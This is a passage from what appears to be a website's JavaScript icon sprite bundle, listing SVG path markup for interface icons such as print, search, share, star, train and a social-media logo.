19.167c-4.555 0-8.86-.875-12.916-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625-1.75-4.056-2.625-8.361-2.625-12.917 0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125s8.36-2.625 12.916-2.625c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.89 0 14.584-2.764 20.084-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.194-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></svg>',id:"play-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 70.51 38.51"><path d="M3.66 4.88c0-.67.55-1.22 1.22-1.22h60.76c.67 0 1.22.55 1.22 1.22v28.76c0 .67-.55 1.22-1.22 1.22H4.88c-.67 0-1.22-.55-1.22-1.22V4.88ZM4.88 0C2.18 0 0 2.18 0 4.88v28.76a4.88 4.88 0 0 0 4.88 4.88h60.76a4.88 4.88 0 0 0 4.88-4.88V4.88A4.88 4.88 0 0 0 65.64 0H4.88Zm7.31 9.61v19.14h3.4v-7.02h2.75c1.39 0 2.62-.22 3.72-.67 1.09-.45 1.96-1.13 2.61-2.05.64-.92.97-2.08.97-3.48 0-1.48-.32-2.65-.97-3.51-.64-.86-1.52-1.47-2.63-1.84-1.11-.37-2.38-.56-3.81-.56H12.2Zm5.88 9.4h-2.49v-6.67h2.37c1.42 0 2.5.23 3.22.7.74.45 1.11 1.28 1.11 2.49 0 2.32-1.41 3.48-4.22 3.48Zm11.15-9.4v19.14h5.3c2.85 0 5.08-.81 6.7-2.43 1.62-1.64 2.43-4.05 2.43-7.23s-.82-5.53-2.46-7.11c-1.64-1.58-3.92-2.37-6.85-2.37h-5.12ZM34.11 26h-1.49V12.36h1.49c1.93 0 3.42.54 4.48 1.61 1.05 1.07 1.58 2.78 1.58 5.12s-.53 4.11-1.58 5.24C37.54 25.44 36.04 26 34.11 26ZM47.52 9.61v19.14h3.4v-7.99h6.97v-2.87h-6.97v-5.42h8.17V9.6H47.53Z" fill-rule="evenodd"/></svg>',id:"pdf"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M36.25 56.75h7.5v-13h13v-7.5h-13v-13h-7.5v13h-13v7.5h13v13ZM15 70c-1.333 0-2.5-.5-3.5-1.5S10 66.333 10 65V15c0-1.333.5-2.5 1.5-3.5S13.667 10 15 10h50c1.333 0 2.5.5 3.5 1.5S70 13.667 70 15v50c0 1.333-.5 2.5-1.5 3.5S66.333 70 65 70H15Zm0-5h50V15H15v50Z"/></g></svg>',id:"pharmacy"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M66.25 70c-6.778 0-13.514-1.667-20.208-5C39.347 61.667 33.333 57.333 28 52c-5.333-5.333-9.667-11.347-13-18.042-3.333-6.694-5-13.43-5-20.208 0-1.071.357-1.964 1.071-2.679C11.786 10.357 12.68 10 13.75 10h11.667c.756 0 1.431.264 2.025.792.594.527.975 1.236 1.141 2.125l2.25 10.5c.111.777.098 1.486-.041 2.125a3.211 3.211 0 0 1-.875 1.625l-8.334 8.416c3.111 5.167 6.598 9.667 10.459 13.5 3.86 3.834 8.236 7.084 13.125 9.75l7.916-8.166c.556-.611 1.195-1.042 1.917-1.292a3.852 3.852 0 0 1 2.167-.125l9.916 2.167c.851.187 1.55.61 2.097 1.265.547.657.82 1.43.82 2.318v11.25c0 1.071-.357 1.964-1.071 2.679C68.214 69.643 67.32 70 66.25 70ZM19.083 31l6.75-6.833L23.917 15H15c0 2.167.333 4.542 1 7.125s1.694 5.542 3.083 8.875Zm30.75 30.25c2.278 1.056 4.75 1.917 7.417 2.583C59.917 64.5 62.5 64.89 65 65v-8.917l-8.583-1.75-6.584 6.917Z"/></svg>',id:"phone"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M54.833 26V15H25.166v11h-5V10h39.667v16h-5Zm6.75 12.917c.666 0 1.25-.25 1.75-.75s.75-1.084.75-1.75c0-.667-.25-1.25-.75-1.75s-1.084-.75-1.75-.75c-.667 0-1.25.25-1.75.75s-.75 1.083-.75 1.75c0 .666.25 1.25.75 1.75s1.083.75 1.75.75ZM54.833 65V49H25.166v16h29.667Zm5 5H20.166V55.333h-13.5v-20.5c0-2.502.847-4.6 2.542-6.293 1.694-1.694 3.791-2.54 6.291-2.54h49c2.503 0 4.601.846 6.294 2.54 1.693 1.693 2.54 3.79 2.54 6.293v20.5h-13.5V70Zm8.5-19.667V34.815c0-1.099-.368-2.01-1.102-2.732-.735-.722-1.645-1.083-2.732-1.083h-49c-1.086 0-1.996.367-2.73 1.102-.736.735-1.103 1.645-1.103 2.731v15.5h8.5V44h39.667v6.333h8.5Z"/></g></svg>',id:"print"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g fill-rule="evenodd" clip-rule="evenodd" mask="url(#a)"><path d="M40.656 51.5h-.019c-6.749-.001-13.295 1.426-18.196 2.879a76.72 76.72 0 0 0-5.84 1.986 54.466 54.466 0 0 0-2.004.82l-.097.044-.02.01h-.003l-.005.003c-3.44 1.563-4.984 4.829-5.615 8.187a21.881 21.881 0 0 0-.357 3.963h63.473a27.886 27.886 0 0 0-.106-1.57c-.225-2.318-.769-4.576-1.743-5.872-1.914-2.543-4.066-4.273-7.11-5.686-5.167-2.4-10.756-3.602-15.107-4.197a64.631 64.631 0 0 0-5.28-.505 46.038 46.038 0 0 0-1.861-.062h-.11Zm33.808 20.392 2.495.16-.15 2.34H3.942l-.29-2.168 2.478-.332c-2.478.332-2.478.33-2.478.33v-.002l-.001-.006-.002-.014-.005-.042-.016-.14a25.66 25.66 0 0 1-.124-2.155 27.092 27.092 0 0 1 .44-5.358c.766-4.08 2.876-9.276 8.457-11.814l.002-.001.011-.005.036-.017a22.786 22.786 0 0 1 .599-.26c.407-.173.997-.416 1.745-.706a81.62 81.62 0 0 1 6.226-2.117c5.16-1.53 12.211-3.085 19.612-3.085h.04a22.251 22.251 0 0 1 .575.007c.387.008.944.025 1.644.062 1.397.074 3.369.227 5.693.544 4.624.632 10.75 1.929 16.537 4.616 3.757 1.745 6.57 3.987 8.998 7.215 1.859 2.47 2.486 5.935 2.724 8.397a33.88 33.88 0 0 1 .135 4.305l-.013.286-.004.082-.002.025v.011c0 .001 0 .002-2.495-.158ZM41 12.5c-5.799 0-10.5 4.701-10.5 10.5S35.201 33.5 41 33.5 51.5 28.799 51.5 23 46.799 12.5 41 12.5ZM25.5 23c0-8.56 6.94-15.5 15.5-15.5 8.56 0 15.5 6.94 15.5 15.5 0 8.56-6.94 15.5-15.5 15.5-8.56 0-15.5-6.94-15.5-15.5Z"/></g></svg>',id:"profile"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M39.752 59.5c.888 0 1.637-.306 2.248-.919.611-.613.917-1.363.917-2.25s-.307-1.637-.92-2.248c-.612-.61-1.362-.916-2.25-.916-.887 0-1.636.306-2.247.919-.611.612-.917 1.362-.917 2.25 0 .887.307 1.636.92 2.247.612.611 1.362.917 2.25.917ZM37 47.167h4.75c0-1.723.278-3.125.833-4.209.556-1.083 1.52-2.311 2.894-3.685 1.849-1.849 3.134-3.481 3.856-4.898a9.689 9.689 0 0 0 1.084-4.458c0-2.945-.945-5.278-2.834-7-1.889-1.723-4.43-2.584-7.627-2.584-2.881 0-5.33.68-7.347 2.042-2.017 1.361-3.498 3.236-4.442 5.625l4.416 1.833c.778-1.555 1.784-2.736 3.017-3.541 1.233-.806 2.672-1.209 4.317-1.209 1.777 0 3.18.445 4.208 1.334s1.542 2.113 1.542 3.674c0 1.106-.306 2.173-.917 3.2-.611 1.028-1.639 2.237-3.083 3.626-2.056 1.944-3.348 3.61-3.875 5-.528 1.389-.792 3.139-.792 5.25ZM15 70c-1.333 0-2.5-.5-3.5-1.5S10 66.333 10 65V15c0-1.333.5-2.5 1.5-3.5S13.667 10 15 10h50c1.333 0 2.5.5 3.5 1.5S70 13.667 70 15v50c0 1.333-.5 2.5-1.5 3.5S66.333 70 65 70H15Zm0-5h50V15H15v50Z"/></g></svg>',id:"question"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M6.668 63.333v-21.25c0-1.39.278-2.695.833-3.917a7.28 7.28 0 0 1 2.5-3v-9.667c0-2.5.848-4.597 2.542-6.291 1.694-1.695 3.792-2.542 6.292-2.542h15c1.222 0 2.36.278 3.416.833a8.915 8.915 0 0 1 2.75 2.25 9.093 9.093 0 0 1 2.709-2.25c1.027-.555 2.152-.833 3.375-.833h15c2.5 0 4.61.847 6.333 2.542 1.722 1.694 2.583 3.791 2.583 6.291v9.667a7.28 7.28 0 0 1 2.5 3 9.353 9.353 0 0 1 .834 3.917v21.25h-5v-6.667H11.668v6.667h-5Zm35.833-29.584h22.5V25.5c0-1.11-.375-2.027-1.125-2.75-.75-.722-1.68-1.083-2.791-1.083h-15.25c-.945 0-1.736.389-2.375 1.167a4.084 4.084 0 0 0-.959 2.666v8.25Zm-27.5 0h22.5V25.5c0-1-.32-1.889-.958-2.666-.639-.778-1.43-1.167-2.375-1.167H18.835c-1.056 0-1.959.375-2.709 1.125s-1.125 1.653-1.125 2.708v8.25Zm-3.333 17.917h56.667v-9.583c0-.945-.32-1.736-.959-2.375-.639-.64-1.43-.959-2.375-.959h-50c-.944 0-1.736.32-2.375.959s-.958 1.43-.958 2.375v9.583Z"/></g></svg>',id:"rest"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M18.167 70c-2.278 0-4.209-.791-5.792-2.374C10.792 66.042 10 64.112 10 61.834s.792-4.208 2.375-5.792c1.583-1.583 3.514-2.375 5.792-2.375 2.277 0 4.208.792 5.791 2.375 1.584 1.584 2.375 3.514 2.375 5.792s-.791 4.208-2.375 5.792C22.375 69.209 20.444 70 18.167 70Zm41 0c0-6.777-1.292-13.152-3.875-19.124-2.584-5.973-6.098-11.18-10.542-15.625s-9.653-7.959-15.625-10.542C23.153 22.126 16.778 20.834 10 20.834v-7.5c7.833 0 15.18 1.486 22.042 4.458 6.86 2.973 12.86 7.028 18 12.167 5.139 5.139 9.194 11.139 12.166 18 2.973 6.861 4.459 14.208 4.459 22.042h-7.5Zm-19.834 0c0-8.777-2.694-15.972-8.083-21.583-5.389-5.61-12.472-8.416-21.25-8.416v-7.5c5.389 0 10.333.944 14.833 2.833 4.5 1.889 8.375 4.5 11.625 7.833 3.25 3.334 5.792 7.292 7.625 11.875 1.834 4.584 2.75 9.57 2.75 14.959h-7.5Z"/></g></svg>',id:"rss"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M52.168 35.583c1.25 0 2.313-.438 3.188-1.313.874-.875 1.312-1.937 1.312-3.187 0-1.25-.438-2.313-1.313-3.188-.874-.875-1.937-1.312-3.187-1.312-1.25 0-2.313.437-3.188 1.312-.874.875-1.312 1.938-1.312 3.188 0 1.25.438 2.312 1.313 3.187.874.875 1.937 1.313 3.187 1.313Zm-24.333 0c1.25 0 2.312-.438 3.187-1.313s1.313-1.937 1.313-3.187c0-1.25-.438-2.313-1.313-3.188s-1.937-1.312-3.187-1.312c-1.25 0-2.313.437-3.188 1.312s-1.312 1.938-1.312 3.188c0 1.25.437 2.312 1.312 3.187s1.938 1.313 3.188 1.313Zm12.18 9.666c-3.731 0-7.11 1.042-10.139 3.125-3.027 2.084-5.264 4.848-6.708 8.292h4.417c1.222-2.333 2.949-4.139 5.18-5.417 2.233-1.277 4.663-1.916 7.292-1.916 2.63 0 5.041.653 7.236 1.958 2.194 1.306 3.93 3.097 5.208 5.375h4.334c-1.39-3.5-3.607-6.278-6.653-8.333-3.045-2.056-6.434-3.084-10.166-3.084Zm-.014 28.084c-4.61 0-8.944-.875-13-2.625-4.055-1.75-7.583-4.125-10.583-7.125s-5.375-6.528-7.125-10.584c-1.75-4.055-2.625-8.389-2.625-13 0-4.61.875-8.944 2.625-13 1.75-4.055 4.125-7.583 7.125-10.583s6.528-5.375 10.583-7.125c4.056-1.75 8.39-2.625 13-2.625 4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.611-.875 8.945-2.625 13-1.75 4.056-4.125 7.584-7.125 10.584S57.057 68.958 53 70.708c-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.91 0 14.61-2.745 20.1-8.235C65.59 54.608 68.334 47.91 68.334 40S65.59 25.39 60.1 19.9c-5.49-5.49-12.189-8.234-20.099-8.234s-14.61 2.745-20.099 8.234c-5.49 5.49-8.234 12.19-8.234 20.1 0 7.91 2.745 14.609 8.234 20.098 5.49 5.49 12.19 8.235 20.1 8.235Z"/></g></svg>',id:"sad"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M66.333 69.916 44.417 47.999c-1.667 1.445-3.61 2.57-5.83 3.375-2.22.806-4.582 1.209-7.087 1.209-6.009 0-11.095-2.084-15.257-6.25C12.081 42.166 10 37.138 10 31.249c0-5.889 2.083-10.916 6.25-15.083s9.208-6.25 15.125-6.25 10.944 2.083 15.083 6.25c4.14 4.167 6.209 9.199 6.209 15.096 0 2.38-.39 4.682-1.167 6.904-.778 2.222-1.944 4.306-3.5 6.25l22 21.833-3.667 3.667ZM31.417 47.583c4.514 0 8.35-1.597 11.51-4.792 3.16-3.194 4.74-7.042 4.74-11.542s-1.58-8.347-4.74-11.541c-3.16-3.195-6.996-4.792-11.51-4.792-4.56 0-8.437 1.597-11.629 4.792C16.596 22.902 15 26.749 15 31.249s1.596 8.348 4.788 11.542c3.192 3.195 7.069 4.792 11.629 4.792Z"/></g></svg>',id:"search"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 24-8-8h16l-8 8z"/></svg>',id:"select"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M10 66.667V13.334l63.333 26.667L10 66.667Zm5-7.75 45.333-18.916L15 20.834v14l20.167 5.167L15 45v13.916Z"/></g></svg>',id:"send"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M60.583 73.333c-2.639 0-4.882-.927-6.729-2.78-1.847-1.852-2.77-4.101-2.77-6.748 0-.37.041-.824.124-1.36A6.933 6.933 0 0 1 51.583 61l-25.25-14.666c-.833.944-1.86 1.708-3.083 2.291-1.222.584-2.472.875-3.75.875-2.639 0-4.882-.923-6.73-2.77-1.846-1.848-2.77-4.09-2.77-6.73 0-2.639.924-4.882 2.77-6.729 1.848-1.847 4.091-2.77 6.73-2.77 1.278 0 2.5.25 3.667.75a10.06 10.06 0 0 1 3.166 2.166l25.25-14.5a5.936 5.936 0 0 1-.375-1.326 8.515 8.515 0 0 1-.125-1.424c0-2.639.924-4.882 2.771-6.73 1.847-1.846 4.09-2.77 6.73-2.77 2.638 0 4.881.924 6.728 2.77 1.848 1.848 2.771 4.091 2.771 6.73 0 2.639-.923 4.882-2.77 6.73-1.848 1.846-4.09 2.77-6.73 2.77-1.297 0-2.538-.208-3.723-.625a7.128 7.128 0 0 1-3.027-2.042l-25.25 14c.111.445.209.959.292 1.542.083.583.125 1.076.125 1.478 0 .403-.042.82-.125 1.25-.083.431-.18.87-.292 1.314l25.25 14.333a9.915 9.915 0 0 1 2.917-1.875c1.111-.472 2.389-.708 3.833-.708 2.64 0 4.882.923 6.73 2.77 1.847 1.848 2.77 4.09 2.77 6.73 0 2.639-.923 4.882-2.77 6.729-1.848 1.847-4.09 2.77-6.73 2.77Zm.003-52.667c1.276 0 2.345-.431 3.206-1.295.86-.863 1.291-1.932 1.291-3.208 0-1.276-.431-2.344-1.294-3.205-.863-.861-1.933-1.292-3.209-1.292-1.275 0-2.344.431-3.205 1.295-.861.863-1.292 1.932-1.292 3.208 0 1.276.432 2.344 1.295 3.205.863.861 1.932 1.292 3.208 1.292ZM19.503 44.499c1.276 0 2.344-.431 3.205-1.294.861-.863 1.292-1.933 1.292-3.209 0-1.275-.431-2.344-1.295-3.205-.863-.861-1.932-1.292-3.208-1.292-1.276 0-2.344.432-3.205 1.295-.861.863-1.292 1.932-1.292 3.208 0 1.276.431 2.345 1.295 3.206.863.86 1.932 1.291 3.208 1.291Zm41.083 23.834c1.276 0 2.345-.432 3.206-1.295.86-.863 1.291-1.932 1.291-3.208 0-1.276-.431-2.344-1.294-3.206-.863-.86-1.933-1.291-3.209-1.291-1.275 0-2.344.431-3.205 1.294-.861.863-1.292 1.933-1.292 3.209 0 1.275.432 2.344 1.295 3.205.863.861 1.932 1.292 3.208 1.292Z"/></g></svg>',id:"share"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M37.5 73.333V57.499H19.167L10 48.333l9.167-9.167H37.5v-7.5H13.333V13.333H37.5V6.666h5v6.667h18.333L70 22.499l-9.167 9.167H42.5v7.5h24.167v18.333H42.5v15.834h-5ZM18.333 26.666H58.75l4.167-4.167-4.167-4.166H18.333v8.333Zm2.917 25.833h40.417v-8.333H21.25l-4.167 4.167 4.167 4.166Z"/></g></svg>',id:"signpost"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M21.666 76.667c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.166-1.5-3.5V8.334c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h36.667c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v63.333c0 1.334-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H21.666Zm0-12.5v7.5h36.667v-7.5H21.666Zm18.348 6.25c.712 0 1.305-.24 1.777-.723.472-.482.708-1.079.708-1.791 0-.713-.24-1.305-.723-1.777-.482-.473-1.079-.709-1.791-.709-.713 0-1.305.241-1.777.723s-.709 1.08-.709 1.792.241 1.305.723 1.777 1.08.708 1.792.708Zm-18.348-11.25h36.667V15.834H21.666v43.333Zm0-48.333h36.667v-2.5H21.666v2.5Z"/></g></svg>',id:"smartphone"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M39.999 50.001 23.332 33.418h33.333L40 50.001Z"/></g></svg>',id:"sort-down"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m23.332 46.666 16.667-16.75 16.666 16.75H23.332Z"/></g></svg>',id:"sort-up"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m28.917 60.083 11.416-8.666 11.417 8.666-4.583-14.416 10.5-6.834H45.083l-4.75-14.416-4.75 14.416H23l10.5 6.834-4.583 14.416ZM19.75 73.667l7.75-25.334L7 33.667h25.333l8-26.667 8 26.667h25.334l-20.5 14.666 7.75 25.334L40.333 58 19.75 73.667Z"/></g></svg>',id:"star"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m26.668 60 13.333-10.167 13.334 10.166L48 43.583l13.334-9.417h-16.25L40 17.249l-5.166 16.917h-16.25l13.333 9.417-5.25 16.416Zm13.333 13.333c-4.555 0-8.86-.875-12.916-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625s-2.625-8.361-2.625-12.917c0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125S35.445 6.666 40 6.666c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.89 0 14.584-2.764 20.084-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.195-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></g></svg>',id:"star-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m19.418 73.333 7.75-25.334-20.5-14.666h25.333l8-26.667 8 26.667h25.334l-20.5 14.666 7.75 25.334L40 57.666 19.418 73.333Z"/></g></svg>',id:"star-rate"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M39.917 70 15.751 56.75v-20L3.334 30l36.583-20 36.75 20v26.417h-5v-23.5l-7.583 3.833v20L39.917 70Zm0-25.667L66.167 30l-26.25-14.083L13.834 30l26.083 14.333Zm0 20L59.084 53.75v-14L39.917 50 20.751 39.583V53.75l19.166 10.583Z"/></g></svg>',id:"student"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m44.67 66.384-3.368-3.368 12.69-12.69H16V13.116h4.7v32.508h33.37l-12.69-12.69 3.368-3.368L63 47.82 44.67 66.384Z"/></g></svg>',id:"sub-selection"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M46.583 71.916c-1 1-2.209 1.5-3.625 1.5-1.417 0-2.625-.5-3.625-1.5l-31.25-31.25c-.556-.555-.93-1.139-1.125-1.75a6.283 6.283 0 0 1-.292-1.917V11.666c0-1.444.472-2.639 1.417-3.583.944-.945 2.139-1.417 3.583-1.417h25.333c.667 0 1.334.097 2 .292.667.194 1.278.57 1.834 1.125l31.083 31.083c1.056 1.056 1.583 2.292 1.583 3.708 0 1.417-.527 2.653-1.583 3.709L46.583 71.916Zm-3.417-3.417 25.333-25.333-31.5-31.5H11.666v25.333l31.5 31.5Zm-22.75-43.833c1.167 0 2.18-.43 3.042-1.292.86-.86 1.291-1.875 1.291-3.041 0-1.167-.43-2.18-1.291-3.042-.861-.861-1.875-1.292-3.042-1.292-1.167 0-2.18.43-3.042 1.292-.86.861-1.291 1.875-1.291 3.042 0 1.166.43 2.18 1.291 3.041.861.861 1.875 1.292 3.042 1.292Z"/></svg>',id:"tag"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M13.334 58.334V25.501c0-5 1.958-8.306 5.875-9.917 3.917-1.611 9.986-2.472 18.208-2.583l2.667-5.5h-16.75V3.334h33.333v4.167H45.084l-2.5 5.5c7 .11 12.764.958 17.292 2.541 4.527 1.584 6.791 4.903 6.791 9.959v32.833c0 3.278-1.125 6.042-3.375 8.292S58.278 70 55.001 70l5 5v1.666h-5.834l-6.666-6.666h-15l-6.667 6.666h-5.833v-1.666l5-5c-3.278 0-6.042-1.125-8.292-3.375s-3.375-5.014-3.375-8.292Zm26.917 1.333c1.277 0 2.36-.444 3.25-1.333.889-.889 1.333-1.972 1.333-3.25s-.445-2.361-1.333-3.25c-.89-.889-1.973-1.333-3.25-1.333-1.278 0-2.361.444-3.25 1.333-.89.889-1.334 1.972-1.334 3.25s.445 2.361 1.334 3.25c.889.889 1.972 1.333 3.25 1.333ZM18.334 40.501h43.25V27.584h-43.25v12.917Zm6.167 24.166h30.916c1.778 0 3.25-.61 4.417-1.833 1.167-1.222 1.75-2.722 1.75-4.5V45.501h-43.25v12.833c0 1.778.597 3.278 1.792 4.5 1.194 1.222 2.652 1.833 4.375 1.833Zm15.583-46.666c-6.833 0-11.986.402-15.458 1.208-3.473.806-5.486 1.93-6.042 3.375h42.417c-.556-1.111-2.514-2.153-5.875-3.125s-8.375-1.458-15.042-1.458Z"/></g></svg>',id:"train"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g clip-path="url(#b)"><path d="M45.78 35.086 69.179 8h-5.545L43.318 31.518 27.092 8H8.377l24.537 35.564L8.377 71.967h5.545l21.453-24.836 17.136 24.836h18.715L45.78 35.086h.002Zm-7.593 8.79-2.486-3.54-19.782-28.18h8.517l15.963 22.742 2.486 3.541L63.636 68H55.12L38.187 43.88v-.002Z"/></g><defs><clipPath id="b"><path d="M8.377 8h62.849v64H8.377z"/></clipPath></defs></svg>',id:"twitter"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M79.96 21.078c-.356 7.734-5.83 18.384-16.42 31.949-10.828 14.16-19.99 21.24-27.486 21.24-4.64 0-8.567-4.344-11.78-13.03-.714-2.26-1.607-5.474-2.677-9.638-1.428-5.355-2.5-9.222-3.213-11.602-.714-2.498-1.607-5.176-2.677-8.031-.952-2.856-1.904-4.76-2.856-5.712-.833-1.07-1.785-1.606-2.856-1.606-.595 0-2.677 1.25-6.247 3.748L0 23.576c1.19-.951 2.975-2.498 5.355-4.64 2.38-2.26 4.164-3.926 5.354-4.997 1.309-1.071 2.856-2.32 4.64-3.748 1.785-1.428 3.332-2.44 4.641-3.035 1.31-.595 2.499-.952 3.57-1.07 6.187-.596 9.995 3.629 11.423 12.672 2.856 17.967 5.354 27.903 7.496 29.807 1.904 1.784 4.879-.476 8.924-6.783l.357-.357c3.332-5.354 5.117-9.4 5.355-12.137.238-2.498-.298-4.283-1.606-5.354-1.19-1.19-2.678-1.666-4.462-1.428-1.666.119-3.392.535-5.177 1.25C49.797 10.903 57.293 4.656 68.36 5.013c8.21.238 12.077 5.593 11.6 